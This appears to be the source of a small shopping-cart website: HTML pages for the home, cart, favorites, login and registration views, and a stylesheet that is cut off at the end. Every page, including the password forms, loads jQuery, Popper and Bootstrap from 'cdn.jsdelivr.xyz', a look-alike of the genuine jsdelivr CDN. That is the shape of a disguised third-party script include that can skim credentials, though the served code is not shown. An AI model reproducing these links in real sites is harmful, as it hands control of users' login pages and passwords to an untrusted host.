


<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Shopping Cart</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <div class="noInternet">
      <div class="container">
        <div class="content">
          <h2 class="title">No internet</h2>
          <p>Try:</p>
          <ul class="ml-4 pl-4 text-secondary">
            <li>Checking the network cables, modem, and router</li>
            <li>Reconnecting to Wi-Fi</li>
            <li><a href="#">Running Windows Network Diagnostics</a></li>
          </ul>
          <p class="text-secondary">ERR_INTERNET_DISCONNECTED</p>
          <button id="reload" class="btn btn-dark" onclick="location.reload();">
            Reload
          </button>
        </div>
      </div>
    </div>
    <!-- ---------------------------------------------------------------------------------------------- -->

    <header class="bg-primary text-white" style="height: 80px">
      <div class="container h-100">
        <div class="header-content d-flex align-items-center justify-content-between h-100">
          <!-- Logo Left & Rounded -->
          <a href="index.html" class="brand d-inline-flex align-items-center">
            <img
              src="images/14603825_5484736.jpg"
              alt="Logo"
              id="logo-image"
              width="60"
              height="60"
              style="border-radius: 10%; object-fit: cover; border: 3px solid #fff; background: #fff;"
            />
          </a>
          <!-- Navigation Right -->
          <nav class="d-flex align-items-center navbar navbar-expand-lg navbar-light p-0 m-0" style="flex:1; justify-content: flex-end;">
            <ul id="links" class="mt-3 d-flex align-items-center mb-0 mr-3" style="list-style:none; gap: 15px;">
              <li><a href="login.html" class="text-white" id="loginButton">Login</a></li>
              <li><a href="register.html" class="text-white-second" id="registerButton">Create New Account</a></li>
            </ul>
            <ul id="personalInfo" class="person-info-container">
              <li>
                <a href="cartProudcts.html" title="Cart" class="shoppingCart"><i class="fas fa-shopping-cart"></i></a>
                <span class="badge" id="cartCount">0</span>
              </li>
              <li>
                <a href="favorite.html" title="Favorites"><i class="far fa-heart"></i></a>
              </li>
              <li>
                <span id="user"></span>
              </li>
              <li>
                <button id="logOut" class="btn btn-sm btn-danger" onclick="logOut()">Logout</button>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <!-- ---------------------------- Search Section ------------------ -->
    <main class="bg-light pt-4 ">
      <section class="searchDiv container m-auto">
        <div>
          <h2 class="text-primary">Search Products</h2>
          <p class="text-secondary">Find the best products for you by searching below:</p>
        </div>
        <div id="btnSeach" class="form-group pb-3">
            <div class="search-select">
              <select class="form-control" id="searchOption">
              <!-- <option value="">Search By</option> -->
                <option value="searchTittle">Search By Title</option>
                <option value="searchCategory">Search By Category</option>
              </select>
            <div class="search-input-container">
              <i class="fas fa-search"></i>
              <input
                onkeyup="searchData(this.value)"
                class="search-input"
                type="text"
                id="search"
                placeholder="Search..."
              />
            </div>
          </div>
        </div>
        
      </section>
    </main>
    <!-- ---------------------------------------------- -->
    <div class="Home m-0 mt-4">
      <div class="container">
        <div class="products row">
          <!-- 
                <div class="product-item col-3 mb-4 ">
                    <div class="card border border-info pt-3">
                        <img class="product-item-img card-img-top m-auto" src="images/1.jpg" alt="Card image"
                            style="width:80%; height: 150px;">
                        <div class="product-itm-desc card-body pb-0">
                            <p class="card-title">Product: JOYROOM</p>
                            <p class="card-text">Category :Smart Watch.</p>
                            <p class="color">Color: Dark Gray</p>
                            <p class="card-price">Price: <span> <del>1.142 </del> EGP 943.45 </span></p>

                        </div>
                        <div class="product-item-action d-flex justify-content-between pr-4 pl-3">
                        <button class="RemoveFromCartBtn btn btn-primary mb-2" onClick="RemoveFromCartEvent(this.id)">Remove From Cart</button>

                            <button class="AddToCartBtn btn btn-primary mb-2" onClick="AddTOCartEvent">Add To
                                Cart</button>
                            <i class="far fa-heart fav"></i>
                        </div>
                    </div>
                </div> -->
        </div>
      </div>
    </div>
    <!-- ---------------------------------------------- -->
    <!-- Cart Dropdown -->
    <div class="cartsProudect" style="display: none; position: fixed; top: 100px; right: 20px; background: white; border: 1px solid #ccc; border-radius: 5px; padding: 15px; z-index: 1000; min-width: 300px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
        <h5 class="mb-3">Shopping Cart</h5>
        <div class="buyProudect"></div>
        <div class="total d-flex justify-content-between align-items-center mt-3 pt-3 border-top">
            <h6 class="mb-0">Total:</h6>
            <div class="totalPrice">0 EGP</div>
        </div>
    </div>

    <!-- ---------------------------------------------- -->
    <ul class="pagination justify-content-center">
      <li class="page-item disabled">
        <a class="page-link" href="javascript:void(0);">Previous</a>
      </li>
      <li class="page-item active">
        <a class="page-link" href="javascript:void(0);">1</a>
      </li>
      <li class="page-item">
        <a class="page-link" href="javascript:void(0);">2</a>
      </li>
      <li class="page-item">
        <a class="page-link" href="javascript:void(0);">Next</a>
      </li>
    </ul>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/script.js"></script>
    <script src="js/user.js"></script>
  </body>
</html>
</file>

<file: cartProudcts.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>proudects Page</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <header class="bg-primary" style="height: 70px">
      <div class="container">
        <div class="header-content d-flex justify-content-between">
          <a href="index.html" class="brand d-inline">
            <img
              src="images/logo3.png"
              alt="Logo"
              id="logo-image"
              width="80px"
              height="70px"
            />
          </a>

          <nav class="d-flex justify-content-between align-items-center">
            <ul id="links" class="mt-3">
              <li><a href="login.html">Sign In</a></li>
              <li><a href="register.html">Sign up</a></li>
            </ul>
            <h3 id="user"></h3>

            <ul
              id="userInfo"
              class="justify-content-between align-items-center"
            >
              <!-- <li><a href="#" id="user"></a></li> -->
              
              <li>
                <a href="index.html" id="logOut" class="btn btn-sm btn-danger" onclick="logOut()"> Log Out</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->

    <section class="fav pt-4">
      <div class="container mt-4 pt-4">
        <div class="products row"></div>
      </div>

      <div
        class="total d-flex justify-content-center border-bottom mb-4 pt-2 pb-4"
        style="font-size: 20px"
      >
        <h5 class="totalTitle mr-3">Total</h5>
        <div class="totalPrice mr-2"></div>
      </div>
    </section>

    <!-- ---------------------------------------------------------------------------------------------- -->

    <div class="fav bg-primary" style="height: 100vh">
      <div class="fav-Header mb-4">
        <h2 class="fav-header-title text-center text-primary">Favorites</h2>
        <div class="line"></div>
      </div>
      <section class="container mt-4 pt-4">
        <div id="favoritesCarousel" class="carousel slide" data-ride="carousel">
          <div class="carousel-inner"></div>
          <a
            class="carousel-control-prev"
            href="#favoritesCarousel"
            role="button"
            data-slide="prev"
          >
            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
            <span class="sr-only">Previous</span>
          </a>
          <a
            class="carousel-control-next"
            href="#favoritesCarousel"
            role="button"
            data-slide="next"
          >
            <span class="carousel-control-next-icon" aria-hidden="true"></span>
            <span class="sr-only">Next</span>
          </a>
        </div>
      </section>
    </div>
    <!-- ---------------------------------------------------------------------------------------------- -->

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/cartProudcts.js"></script>
    <script src="js/user.js"></script>
    <!-- <script src="js/script.js"></script> -->
  </body>
</html>
</file>

<file: favorite.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Favorites</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <header class="bg-primary text-white" style="height: 80px">
      <div class="container h-100">
        <div class="header-content d-flex align-items-center justify-content-between h-100">
          <!-- Logo Left & Rounded -->
          <a href="index.html" class="brand d-inline-flex align-items-center">
            <img
              src="images/14603825_5484736.jpg"
              alt="Logo"
              id="logo-image"
              width="60"
              height="60"
              style="border-radius: 10%; object-fit: cover; border: 3px solid #fff; background: #fff;"
            />
          </a>
          <!-- Navigation Right -->
          <nav class="d-flex align-items-center navbar navbar-expand-lg navbar-light p-0 m-0" style="flex:1; justify-content: flex-end;">
            <ul id="personalInfo" class="person-info-container">
              <li>
                <a href="cartProudcts.html" title="Cart"><i class="fas fa-shopping-cart"></i></a>
                <span class="badge" id="cartCount">0</span>
              </li>
              <li>
                <a href="favorite.html" title="Favorites"><i class="far fa-heart"></i></a>
              </li>
              <li>
                <span id="user"></span>
              </li>
              <li>
                <button id="logOut" class="btn btn-sm btn-danger">Logout</button>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <main class="bg-light pt-4">
      <section class="container pt-5">
        <div class="d-flex align-items-center justify-content-between">
          <div>
            <h2 class="text-primary">Your Favorites</h2>
            <p class="text-secondary">Products you've added to your favorites list</p>
          </div>
          <a href="index.html" class="btn btn-outline-primary">Continue Shopping</a>
        </div>

        <div id="favoritesEmpty" class="text-center py-5" style="display:none;">
          <i class="far fa-heart" style="font-size: 64px; color: #764ba2;"></i>
          <h4 class="mt-3">Your favorites list is empty</h4>
          <p class="text-secondary">Browse products and add the ones you love</p>
          <a href="index.html" class="btn btn-primary">Browse Products</a>
        </div>

        <div class="products row" id="favoritesList"></div>
      </section>
    </main>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/favorites.js"></script>
    <script src="js/user.js"></script>
  </body>
  </html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>

<body>
    <header class="bg-primary text-white" style="height: 80px">
        <div class="container h-100">
            <div class="header-content d-flex align-items-center justify-content-between h-100">
                <!-- Logo Left & Rounded -->
                <a href="index.html" class="brand d-inline-flex align-items-center">
                    <img src="images/14603825_5484736.jpg" alt="Logo" id="logo-image" width="60" height="60"
                        style="border-radius: 10%; object-fit: cover; border: 3px solid #fff; background: #fff;" />
                </a>
                <!-- Navigation Right -->
                <nav class="d-flex align-items-center navbar navbar-expand-lg navbar-light p-0 m-0"
                    style="flex:1; justify-content: flex-end;">
                    <ul id="links" class="mt-3 d-flex align-items-center mb-0 mr-3" style="list-style:none; gap: 15px;">
                        <li><a href="login.html" class="text-white">Login</a></li>
                        <li><a href="register.html" class="text-white-second">Create New Account</a></li>
                </nav>
            </div>
        </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->

    <div class="auth-container">
        <div class="auth-card">
            <div class="auth-header">
                <div class="logo-container">
                    <img src="images/14603825_5484736.jpg" alt="Logo" class="auth-logo">
                </div>
                <h2>Welcome Back</h2>
                <p>Sign in to your account to continue</p>
            </div>

            <form class="auth-form" id="loginForm">
                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-user"></i>
                        </div>
                        <input type="text" id="userName" placeholder="Enter your username" required>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-lock"></i>
                        </div>
                        <input type="password" id="password" placeholder="Enter your password" required>
                        <div class="password-toggle">
                            <i class="fas fa-eye" id="togglePassword"></i>
                        </div>
                    </div>
                </div>

                <div class="form-options">
                    <label class="checkbox-container">
                        <input type="checkbox" id="rememberMe">
                        <span class="checkmark"></span>
                        Remember me
                    </label>
                    <a href="#" class="forgot-password">Forgot Password?</a>
                </div>

                <button type="submit" class="auth-button" id="signIn">
                    <span>Sign In</span>
                    <i class="fas fa-arrow-right"></i>
                </button>
            </form>

            <div class="auth-footer">
                <p>Don't have an account? <a href="register.html" class="auth-link">Sign up now</a></p>
            </div>
        </div>
    </div>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/user.js"></script>
    <script src="js/login.js"></script>
</body>

</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register Page</title>
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>

<body>

    <!-- ----------------------------------------------------------------------------------------------- -->

    <header class="bg-primary text-white" style="height: 80px">
        <div class="container h-100">
            <div class="header-content d-flex align-items-center justify-content-between h-100">
                <!-- Logo Left & Rounded -->
                <a href="index.html" class="brand d-inline-flex align-items-center">
                    <img src="images/14603825_5484736.jpg" alt="Logo" id="logo-image" width="60" height="60"
                        style="border-radius: 10%; object-fit: cover; border: 3px solid #fff; background: #fff;" />
                </a>
                <!-- Navigation Right -->
                <nav class="d-flex align-items-center navbar navbar-expand-lg navbar-light p-0 m-0"
                    style="flex:1; justify-content: flex-end;">
                    <ul id="links" class="mt-3 d-flex align-items-center mb-0 mr-3" style="list-style:none; gap: 15px;">
                        <li><a href="login.html" class="text-white">Login</a></li>
                        <li><a href="register.html" class="text-white-second">Create New Account</a></li>
                </nav>
            </div>
        </div>
    </header>
    <!-- ----------------------------------------------------------------------------------------------- -->

    <div class="auth-container">
        <div class="auth-card">
            <div class="auth-header">
                <div class="logo-container">
                    <img src="images/14603825_5484736.jpg" alt="Logo" class="auth-logo">
                </div>
                <h2>Create Account</h2>
                <p>Join us and start your shopping journey</p>
            </div>

            <form class="auth-form" id="registerForm">
                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-user"></i>
                        </div>
                        <input type="text" id="userName" placeholder="Enter your username" required>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-envelope"></i>
                        </div>
                        <input type="email" id="email" placeholder="Enter your email" required>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-lock"></i>
                        </div>
                        <input type="password" id="password" placeholder="Create a password" required>
                        <div class="password-toggle">
                            <i class="fas fa-eye" id="togglePassword"></i>
                        </div>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-group">
                        <div class="input-icon">
                            <i class="fas fa-lock"></i>
                        </div>
                        <input type="password" id="confirmPassword" placeholder="Confirm your password" required>
                        <div class="password-toggle">
                            <i class="fas fa-eye" id="toggleConfirmPassword"></i>
                        </div>
                    </div>
                </div>

                <div class="form-options">
                    <label class="checkbox-container">
                        <input type="checkbox" id="agreeTerms" required>
                        <span class="checkmark"></span>
                        I agree to the <a href="#" class="terms-link">Terms & Conditions</a>
                    </label>
                </div>

                <button type="submit" class="auth-button" id="signUP">
                    <span>Create Account</span>
                    <i class="fas fa-arrow-right"></i>
                </button>
            </form>

            <div class="auth-footer">
                <p>Already have an account? <a href="login.html" class="auth-link">Sign in now</a></p>
            </div>
        </div>
    </div>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/user.js"></script>
    <script src="js/register.js"></script>
</body>

</html>
</file>
<file: css/style.css>
.noInternet .container {
    width: 100%;
    height: 100vh;
    display: flex;
    /* flex-direction: column; */
    justify-content: center;
    align-items: center;
}

/* ------------------------------------------------------------------------------------------------------- */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif !important
}

header {
    position: fixed;
    top: 0;
    width: 100%;
    box-shadow: 6px 2px 5px rgba(0, 0, 0, 0.5);
    z-index: 200;
}

header a img {
    border-radius: 10%;
    object-fit: cover;
    border: 3px solid #fff;
    background: #fff;
}

main {
    margin-top: 70px;
}

nav ul {
    display: flex;
    list-style: none;
}

nav li a.text-white {
    display: block;
    color: #000;
    min-width: 80px;
    padding: 5px 15px;
    margin: 0px 4px;
    background-color: rgb(237, 164, 30);
    text-align: center;
    border-radius: 5px;
    color: #333;
}

nav li a.text-white-second {
    display: block;
    color: #fff;
    min-width: 80px;
    padding: 5px 15px;
    margin: 0px 4px;
    background-color: rgb(3, 191, 3);
    text-align: center;
    border-radius: 5px;
    color: #333;
}


nav li a.text-white-second:hover {
    text-decoration: none;
    background-color: rgb(15, 177, 15);
    color: #333;
}

nav li a:hover {
    text-decoration: none;
    background-color: rgb(226, 148, 1);
    color: #333;
}


/* ...existing code... */

/* Modern style for .person-info-container (personalInfo ul) */
.person-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 50px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: transparent;
}

.person-info-container li {
    position: relative;
    display: flex;
    align-items: center;
}

/* Cart badge styling */
.person-info-container li .badge {
    position: absolute;
    top: -8px;
    right: -8px;
    background: red;
    color: white;
    border-radius: 50%;
    padding: 2px 6px;
    font-size: 12px;
    min-width: 18px;
    text-align: center;
}

.person-info-container a {
    color: #fff;
    font-size: 22px;
    transition: color 0.2s, background 0.2s;
    padding: 6px 10px;
    border-radius: 6px;
}

.person-info-container a i {
    margin-right: 5px;
    color: #ddd;
}

.person-info-container a i:hover {
    margin-right: 5px;
    color: #b5b5b5;
}

.person-info-container a:hover {
    color: #007bff;
    background-color: transparent;
    text-decoration: none;
}

.person-info-container .badge {
    position: absolute;
    top: -7px;
    right: -7px;
    background: #ff4757;
    color: #fff;
    border-radius: 50%;
    font-size: 13px;
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    box-shadow: 0 2px 6px rgba(0,0,0,0.12);
}

.person-info-container #user {
    color: #fff;
    font-size: 16px;
    margin-left: 8px;
    font-weight: 500;
}

.person-info-container #logOut {
    margin-left: 10px;
    font-size: 14px;
    padding: 4px 14px;
    border-radius: 5px;
    background: #dc3545;
    color: #fff;
    border: none;
    transition: background 0.2s;
}

.person-info-container #logOut:hover {
    background: #b52a37;
    color: #fff;
}

/* Remove conflicting nav ul#userInfo rules */
nav ul#userInfo,
nav ul#userInfo li,
nav ul#userInfo li .badge {
    all: unset;
}

/* ...existing code... */

/* ------------------------------------------------------------------------- */

/* Search */

main .searchDiv {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding: 20px 0;
}

.form-control {
    flex: 1;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

.search-select {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}

.search-select select {
    margin-right: 10px;
    flex: 1;
    padding: 5px 10px;
    border: 1px solid #ddd;
    border-radius: 10px;
    height: 50px;
}

.search-select select:focus {
    outline: none;
    background-color: #fff;
    color: #333;
}


.search-select select option {
    padding: 10px 30px;
    color: #333;
    background-color: #cbcbcb;
}

.search-select select option:focus {
    background-color: #bebebe;
    color: #fff;
    outline: none;
}

.search-input-container {
    flex: 1;
    display: flex;
    align-items: center;
    background-color: #ebe9e9;
    padding: 10px 15px;
    border-radius: 50px;
}

.search-input-container i {
    margin-right: 10px;
    margin-left: 5px;
    color: #818181;
    font-size: 23px;
}

.search-input-container .search-input {
    flex: 1;
    border: none;
    background-color: #ebe9e9;
    color: #333;
    padding: 5px 10px;
    font-size: 20px;
}

.search-input-container .search-input:focus {
    outline: none;
}

/* ------------------------- form ------------------------------------------ */

.section-form {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    width: 50%;
    text-align: center;
    /* background-color: #0a9e02; */
    padding: 30px;
}

.search-select {
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}



.section-form h2 {
    font-size: 50px;
    letter-spacing: 2px;
    color: #fff;
}

.section-form form input {
    display: block;
    width: 100%;
    margin: 5px 0px;
    height: 30px;
    border: 1px solid #ddd;
    padding: 5px;
    /* input not inherint from body لا يخضع لقوانين البادي*/
    outline: none;
}

.section-form form input[type="submit"]:hover {
    opacity: .5;
}

#user {
    /* color: #fff; */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-transform: capitalize;
    display: none;
}

nav ul#userInfo {
    margin: 1rem 0rem;
    display: none;
}

nav ul#userInfo li i {
    color: #000;
    font-size: 25px;
    margin-top: 5px;
    cursor: pointer;
}

nav ul#userInfo li {
    position: relative;
}

nav ul#userInfo li .badge {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #fff;
    color: #007bff;
    text-align: center;
    /* display: block; */
    border-radius: 50%;
    top: -8px;
    right: 16px;
    font-size: 15px;
    display: none;
}
nav #links li a,#logOut{
    color: #fff;
}

.ViewPro{
    width: 94%;
}
/* bg-light text-primary pr-4 text-center m-auto */
/* ---------------------------------------------------------------------------------------------------------------- */
/* --------------------------------- home --------------------------------- */
.Home {
    margin: 5rem auto;
    padding: 0 3rem;
    position: relative;
}

.fas {
    color: #007bff;
}

.far {
    color: #5bc0de;
}

.cartsProudect {
    position: absolute; 
    width: 300px;
    transform: translate(-105px, 0);
    top: 51px;
    border: 1px solid #007bff;
    display: none;
}

.buyProudect {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-top: .5rem;
}

.buyProudect .mins,
.buyProudect .pls {
    height: 10px;
    text-align: center;
    cursor: pointer;
}
.buyProudect .pls{
    padding: 0px 20px 25px 10px;
}
.buyProudect .mins{
    padding: 0px 17px 25px 13px;
}
.buyProudect div {
    background-color: #fff;
    padding: .5rem 0rem;
    color: #007bff;
    border-radius: 5px;
}

.product-item-action i {
    font-size: 30px;
    cursor: pointer;
}


/* ...existing code... */

/* Enhanced modern card style */
.product-item {
    transition: 0.3s;
}

.product-item:hover {
    transform: translateY(-12px) scale(1.03);
    box-shadow: 0 12px 32px rgba(0, 123, 255, 0.13), 0 2px 8px rgba(0,0,0,0.10);
}

.card {
    border-radius: 18px;
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.10), 0 1.5px 4px rgba(0,0,0,0.08);
    background: linear-gradient(135deg, #f8fafc 80%, #e3e9f0 100%);
    border: none;
    transition: transform 0.25s cubic-bezier(.4,2,.6,1), box-shadow 0.25s;
    position: relative;
    overflow: hidden;
}

.card:hover {
    transform: translateY(-12px) scale(1.03);
    box-shadow: 0 12px 32px rgba(0, 123, 255, 0.13), 0 2px 8px rgba(0,0,0,0.10);
    background: linear-gradient(135deg, #e3e9f0 60%, #f8fafc 100%);
}

.card .product-item-img {
    border-radius: 12px;
    box-shadow: 0 2px 12px rgba(0,0,0,0.07);
    margin-bottom: 1rem;
    transition: transform 0.2s;
    background: #fff;
}

.card:hover .product-item-img {
    transform: scale(1.05) rotate(-2deg);
}

.card .product-itm-desc {
    padding-bottom: 0.5rem;
    text-align: center;
}

.card .card-title {
    font-size: 1.15rem;
    font-weight: 600;
    color: #222;
    margin-bottom: 0.3rem;
    letter-spacing: 0.5px;
}

.card .card-text {
    font-size: 0.98rem;
    color: #555;
    margin-bottom: 0.5rem;
}

.card .product-item-action {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0.5rem 0.5rem 0 0.5rem;
    border-top: 1px solid #e3e9f0;
    margin-top: 0.5rem;
}

/* New: group buttons on the left */
.card .product-item-action .actions-left {
    display: flex;
    align-items: center;
    gap: 10px;
}

.card .product-item-action i {
    font-size: 1.5rem;
    color: #007bff;
    background: #eaf4ff;
    border-radius: 50%;
    padding: 8px;
    transition: background 0.2s, color 0.2s, transform 0.2s;
    cursor: pointer;
}

.card .product-item-action i:hover {
    background: #007bff;
    color: #fff;
    transform: scale(1.15);
}

.card .AddToCartBtn,
.card .RemoveFromCartBtn {
    border: none;
    border-radius: 6px;
    padding: 6px 18px;
    font-size: 1rem;
    font-weight: 500;
    background: #007bff;
    color: #fff;
    transition: background 0.2s, box-shadow 0.2s;
    box-shadow: 0 1px 4px rgba(0,123,255,0.08);
    margin-left: 0;
    cursor: pointer;
}

.card .AddToCartBtn:hover,
.card .RemoveFromCartBtn:hover {
    background: #0056b3;
    box-shadow: 0 2px 8px rgba(0,123,255,0.15);
}

.card .RemoveFromCartBtn {
    background: #dc3545;
}

.card .RemoveFromCartBtn:hover {
    background: #b52a37;
}

/* ...existing code... */

.fav{
margin: 3rem 0rem 5rem 0rem;
} 

.line{
    width: 100px;
    margin: auto;
    height: 2px;
    background-color: #007bff;
}
.fav-Header:hover .line{
    transition: .5s;
}

/* ----------------------------- */

/* Disable animations and hover effects for product cards */

.card,
.card * {
    transition: none !important;
    animation: none !important;
}


.card:hover {
    transform: none !important;
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.10), 0 1.5px 4px rgba(0,0,0,0.08) !important;
    background: linear-gradient(135deg, #f8fafc 80%, #e3e9f0 100%) !important;
}

.card .product-item-img,
.card:hover .product-item-img {
    transform: none !important;
}

.card .product-item-action i:hover {
    background: #eaf4ff !important;
    color: #007bff !important;
    transform: none !important;
}

.card .AddToCartBtn,
.card .RemoveFromCartBtn {
    transition: none !important;
}

.card .AddToCartBtn:hover,
.card .RemoveFromCartBtn:hover {
    background: #007bff !important;
    box-shadow: 0 1px 4px rgba(0,123,255,0.08) !important;
}

/* ==================== MODERN AUTHENTICATION FORMS ==================== */

.auth-container {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, #007bff 0%, #5bc0de 100%);
    padding: 20px;
    margin-top: 80px;
}

.auth-card {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    padding: 40px;
    width: 100%;
    max-width: 450px;
    position: relative;
    overflow: hidden;
}

.auth-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #007bff, #5bc0de);
}

.auth-header {
    text-align: center;
    margin-bottom: 30px;
}

.logo-container {
    margin-bottom: 20px;
}

.auth-logo {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    object-fit: cover;
    border: 4px solid #fff;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.auth-header h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 600;
    color: #333;
    margin-bottom: 8px;
}

.auth-header p {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    color: #666;
    margin: 0;
}

.auth-form {
    margin-bottom: 20px;
}

.form-group {
    margin-bottom: 20px;
}

.input-group {
    position: relative;
    display: flex;
    align-items: center;
    background: #f8f9fa;
    border-radius: 12px;
    border: 2px solid transparent;
    transition: all 0.3s ease;
    overflow: hidden;
}

.input-group:focus-within {
    border-color: #007bff;
    background: #fff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
}

.input-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    color: #999;
    font-size: 16px;
    transition: color 0.3s ease;
}

.input-group:focus-within .input-icon {
    color: #007bff;
}

.input-group input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 15px 15px 15px 0;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    color: #333;
    outline: none;
}

.input-group input::placeholder {
    color: #999;
}

.password-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    color: #999;
    cursor: pointer;
    transition: color 0.3s ease;
}

.password-toggle:hover {
    color: #007bff;
}

.form-options {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
    flex-wrap: wrap;
    gap: 10px;
}

.checkbox-container {
    display: flex;
    align-items: center;
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
